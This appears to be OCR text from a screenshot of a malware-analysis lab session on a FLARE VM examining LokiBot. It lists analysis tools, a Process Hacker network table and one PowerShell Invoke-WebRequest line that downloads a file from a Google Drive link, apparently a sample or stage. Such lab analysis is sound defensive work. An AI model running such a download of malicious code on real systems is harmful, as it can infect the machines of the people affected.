 FLARE_VM_WIN7 (LokiBot part2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ghidra
cutter
Cerbero Suite
Advanced
Fiddler 4
NetworkMine
Wireshark
win64_rem...
win32_re
Nmap -
Zenmap GUI
cports
FLARE
DidierSteve...
Computer
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\INFERNO> $request = Invoke-WebRequest -Uri 'https://drive.google.com/uc?export=download&id=13x6YbqofiPnES1DqasgktvaAO9-U6dr6'
Process Hacker [INFERNO-PC\INFERNO]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes Services Network Disk Firewall
PID Name Local address Local port Remote address Remote port Protocol State Country
880 svchost.exe fe80::f149:4696:15bd:6174 546 UDP6
880 svchost.exe fe80::eddf:3ecf:6e61:4d25 546 UDP6
880 svchost.exe fe80::de6:cbf2:968b:b12d 546 UDP6
880 svchost.exe 0.0.0.0 68 UDP
952 svchost.exe :: 123 UDP6
4 System 192.168.56.7 138 UDP
4 System 169.254.77.37 138 UDP
4 System 10.0.2.15 138 UDP
4 System 192.168.56.7 137 UDP
4 System 169.254.77.37 137 UDP
4 System 10.0.2.15 137 UDP
952 svchost.exe 0.0.0.0 123 UDP
520 lsass.exe :: 1029 TCP6 Listen
512 services.exe :: 1028 TCP6 Listen
988 svchost.exe :: 1027 TCP6 Listen
880 svchost.exe :: 1026 TCP6 Listen
400 wininit.exe :: 1025 TCP6 Listen
4 System :: 445 TCP6 Listen
760 svchost.exe :: 135 TCP6 Listen
4 System 0.0.0.0 445 TCP Listen
520 lsass.exe 0.0.0.0 1029 TCP Listen
512 services.exe 0.0.0.0 1028 TCP Listen
988 svchost.exe 0.0.0.0 1027 TCP Listen
EN
1:05
7.7.2021
Right Ctrl
ENG
1:05
07.07.2021